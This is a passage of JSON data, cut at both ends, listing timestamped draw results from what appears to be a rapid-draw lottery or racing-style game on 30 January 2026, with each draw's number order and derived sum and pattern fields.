09:21:48","preDrawIssue":33892370,"preDrawCode":"01,05,10,03,07,06,09,08,02,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:20:33","preDrawIssue":33892369,"preDrawCode":"06,03,08,09,02,01,04,05,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:19:18","preDrawIssue":33892368,"preDrawCode":"10,04,05,02,06,08,07,03,01,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:18:03","preDrawIssue":33892367,"preDrawCode":"06,08,05,04,03,10,01,02,07,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:16:48","preDrawIssue":33892366,"preDrawCode":"01,10,02,03,05,09,07,04,06,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:15:33","preDrawIssue":33892365,"preDrawCode":"04,02,06,03,01,05,10,07,08,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:14:18","preDrawIssue":33892364,"preDrawCode":"06,04,01,10,02,03,05,07,08,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:13:03","preDrawIssue":33892363,"preDrawCode":"02,07,01,10,03,05,08,09,04,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:11:48","preDrawIssue":33892362,"preDrawCode":"02,06,04,10,03,09,07,08,01,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:10:33","preDrawIssue":33892361,"preDrawCode":"04,05,06,10,09,07,03,08,01,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:09:18","preDrawIssue":33892360,"preDrawCode":"03,05,02,04,01,06,08,10,09,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:08:03","preDrawIssue":33892359,"preDrawCode":"07,04,01,06,10,02,09,05,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:06:48","preDrawIssue":33892358,"preDrawCode":"05,08,02,01,06,03,10,04,09,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:05:33","preDrawIssue":33892357,"preDrawCode":"08,07,03,02,04,01,09,06,05,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 09:04:18","preDrawIssue":33892356,"preDrawCode":"05,10,01,02,03,09,07,06,04,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:03:03","preDrawIssue":33892355,"preDrawCode":"03,09,01,06,04,05,07,02,10,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:01:48","preDrawIssue":33892354,"preDrawCode":"05,10,07,01,06,09,04,02,03,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 09:00:33","preDrawIssue":33892353,"preDrawCode":"03,02,01,08,09,05,07,10,06,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:59:18","preDrawIssue":33892352,"preDrawCode":"05,08,07,02,06,09,03,04,10,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:58:03","preDrawIssue":33892351,"preDrawCode":"09,07,04,08,02,01,06,03,05,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:56:48","preDrawIssue":33892350,"preDrawCode":"05,08,07,04,09,10,03,02,01,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:55:33","preDrawIssue":33892349,"preDrawCode":"03,10,08,05,02,06,09,04,01,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:54:18","preDrawIssue":33892348,"preDrawCode":"04,05,03,07,06,08,10,09,01,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:53:03","preDrawIssue":33892347,"preDrawCode":"10,08,07,05,01,03,04,09,02,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:51:48","preDrawIssue":33892346,"preDrawCode":"10,07,04,01,03,06,09,05,02,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:50:33","preDrawIssue":33892345,"preDrawCode":"08,10,05,03,01,09,02,07,04,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:49:18","preDrawIssue":33892344,"preDrawCode":"02,01,06,03,10,09,05,04,08,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:48:03","preDrawIssue":33892343,"preDrawCode":"10,07,09,06,03,02,01,05,04,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:46:48","preDrawIssue":33892342,"preDrawCode":"09,06,02,01,05,03,04,10,08,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:45:33","preDrawIssue":33892341,"preDrawCode":"04,08,01,06,02,09,05,07,10,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:44:18","preDrawIssue":33892340,"preDrawCode":"02,07,01,09,03,06,08,05,10,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:43:03","preDrawIssue":33892339,"preDrawCode":"09,04,05,06,03,02,10,01,07,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:41:48","preDrawIssue":33892338,"preDrawCode":"05,06,07,01,10,04,09,08,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:40:33","preDrawIssue":33892337,"preDrawCode":"10,02,06,01,07,08,04,05,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:39:18","preDrawIssue":33892336,"preDrawCode":"03,04,01,05,10,02,06,07,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:38:03","preDrawIssue":33892335,"preDrawCode":"03,10,04,01,09,07,08,06,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:36:48","preDrawIssue":33892334,"preDrawCode":"01,02,09,10,03,05,08,06,04,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:35:33","preDrawIssue":33892333,"preDrawCode":"10,08,01,03,07,06,04,09,05,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:34:18","preDrawIssue":33892332,"preDrawCode":"02,07,06,05,09,04,10,08,01,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:33:03","preDrawIssue":33892331,"preDrawCode":"03,06,10,05,04,09,01,08,07,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:31:48","preDrawIssue":33892330,"preDrawCode":"04,05,10,01,07,02,06,03,08,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:30:33","preDrawIssue":33892329,"preDrawCode":"09,01,02,05,04,08,07,10,03,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:29:18","preDrawIssue":33892328,"preDrawCode":"06,07,03,08,01,05,02,09,10,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:28:03","preDrawIssue":33892327,"preDrawCode":"01,03,04,08,02,09,06,10,07,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:26:48","preDrawIssue":33892326,"preDrawCode":"03,09,10,04,05,02,06,08,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:25:33","preDrawIssue":33892325,"preDrawCode":"04,02,07,10,03,08,05,06,01,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:24:18","preDrawIssue":33892324,"preDrawCode":"07,06,02,09,10,03,08,04,05,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:23:03","preDrawIssue":33892323,"preDrawCode":"06,03,09,10,05,08,04,07,01,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:21:48","preDrawIssue":33892322,"preDrawCode":"06,07,05,04,03,08,02,01,09,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:20:33","preDrawIssue":33892321,"preDrawCode":"07,01,05,09,04,10,03,06,02,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:19:18","preDrawIssue":33892320,"preDrawCode":"10,02,05,09,04,01,06,07,03,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:18:03","preDrawIssue":33892319,"preDrawCode":"03,08,10,05,07,04,01,06,02,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:16:48","preDrawIssue":33892318,"preDrawCode":"06,03,07,08,10,09,04,02,05,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:15:33","preDrawIssue":33892317,"preDrawCode":"02,06,07,10,04,08,09,03,01,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:14:18","preDrawIssue":33892316,"preDrawCode":"04,07,10,08,09,03,01,06,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:13:03","preDrawIssue":33892315,"preDrawCode":"06,08,03,05,01,10,07,02,04,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:11:48","preDrawIssue":33892314,"preDrawCode":"08,02,01,03,05,10,09,04,06,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:10:33","preDrawIssue":33892313,"preDrawCode":"10,02,06,01,03,05,08,09,07,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:09:18","preDrawIssue":33892312,"preDrawCode":"05,03,01,02,10,04,08,09,07,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:08:03","preDrawIssue":33892311,"preDrawCode":"01,03,02,05,10,09,04,07,08,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:06:48","preDrawIssue":33892310,"preDrawCode":"09,08,03,10,02,07,05,04,01,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:05:33","preDrawIssue":33892309,"preDrawCode":"04,01,05,07,03,08,06,09,02,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:04:18","preDrawIssue":33892308,"preDrawCode":"07,04,02,10,06,03,01,05,09,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:03:03","preDrawIssue":33892307,"preDrawCode":"03,09,02,07,01,06,05,08,10,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 08:01:48","preDrawIssue":33892306,"preDrawCode":"04,03,05,02,07,01,10,08,06,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 08:00:33","preDrawIssue":33892305,"preDrawCode":"02,01,04,03,10,09,06,08,05,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:59:18","preDrawIssue":33892304,"preDrawCode":"07,10,09,01,03,05,02,08,04,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:58:03","preDrawIssue":33892303,"preDrawCode":"09,10,03,08,01,05,07,04,06,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:56:48","preDrawIssue":33892302,"preDrawCode":"05,10,07,03,04,08,02,01,06,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:55:33","preDrawIssue":33892301,"preDrawCode":"02,09,01,07,04,06,05,03,10,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:54:18","preDrawIssue":33892300,"preDrawCode":"04,03,10,07,06,08,09,05,01,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:53:03","preDrawIssue":33892299,"preDrawCode":"02,03,06,10,08,07,09,05,04,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:51:48","preDrawIssue":33892298,"preDrawCode":"09,06,07,04,03,02,05,10,08,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:50:33","preDrawIssue":33892297,"preDrawCode":"10,03,06,09,04,08,02,07,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:49:18","preDrawIssue":33892296,"preDrawCode":"06,01,02,04,03,07,05,09,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:48:03","preDrawIssue":33892295,"preDrawCode":"03,06,07,01,05,02,04,08,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:46:48","preDrawIssue":33892294,"preDrawCode":"06,02,10,07,03,09,04,08,01,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:45:33","preDrawIssue":33892293,"preDrawCode":"10,02,08,06,03,09,01,07,05,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:44:18","preDrawIssue":33892292,"preDrawCode":"10,06,03,09,02,08,07,04,05,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:43:03","preDrawIssue":33892291,"preDrawCode":"01,08,02,03,10,06,07,05,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:41:48","preDrawIssue":33892290,"preDrawCode":"03,02,08,06,01,04,09,05,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:40:33","preDrawIssue":33892289,"preDrawCode":"10,06,02,07,09,03,04,08,01,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:39:18","preDrawIssue":33892288,"preDrawCode":"07,04,10,01,06,02,09,03,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:38:03","preDrawIssue":33892287,"preDrawCode":"03,05,09,02,08,07,10,06,04,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:36:48","preDrawIssue":33892286,"preDrawCode":"10,05,09,03,02,01,06,07,08,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:35:33","preDrawIssue":33892285,"preDrawCode":"01,10,03,07,02,08,06,09,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:34:18","preDrawIssue":33892284,"preDrawCode":"07,09,02,06,04,03,01,08,05,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:33:03","preDrawIssue":33892283,"preDrawCode":"02,06,07,05,01,10,08,03,09,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:31:48","preDrawIssue":33892282,"preDrawCode":"08,07,06,03,04,10,05,01,09,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:30:33","preDrawIssue":33892281,"preDrawCode":"09,01,10,02,05,06,03,04,08,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:29:18","preDrawIssue":33892280,"preDrawCode":"08,01,04,06,02,03,10,07,09,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:28:03","preDrawIssue":33892279,"preDrawCode":"03,10,08,05,01,02,09,06,04,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:26:48","preDrawIssue":33892278,"preDrawCode":"10,05,02,07,01,09,06,03,04,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:25:33","preDrawIssue":33892277,"preDrawCode":"07,01,04,08,03,02,09,05,06,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:24:18","preDrawIssue":33892276,"preDrawCode":"09,02,08,03,04,05,06,10,01,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:23:03","preDrawIssue":33892275,"preDrawCode":"03,07,08,02,01,05,09,10,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:21:48","preDrawIssue":33892274,"preDrawCode":"09,02,05,08,06,01,07,10,03,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:20:33","preDrawIssue":33892273,"preDrawCode":"05,02,08,07,10,03,09,04,06,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:19:18","preDrawIssue":33892272,"preDrawCode":"01,07,08,05,06,09,03,02,04,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:18:03","preDrawIssue":33892271,"preDrawCode":"02,10,08,07,03,04,05,06,09,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:16:48","preDrawIssue":33892270,"preDrawCode":"02,04,05,10,07,03,06,09,01,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:15:33","preDrawIssue":33892269,"preDrawCode":"04,09,08,07,03,10,02,06,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:14:18","preDrawIssue":33892268,"preDrawCode":"08,02,07,03,10,06,09,04,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 